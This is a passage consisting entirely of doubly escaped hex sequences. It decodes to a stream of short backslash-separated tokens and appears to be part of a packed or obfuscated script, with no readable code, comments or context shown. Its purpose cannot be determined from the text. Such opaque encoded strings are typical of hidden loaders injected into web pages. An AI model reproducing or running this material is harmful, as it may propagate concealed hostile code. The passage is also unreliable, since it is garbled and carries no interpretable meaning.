44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\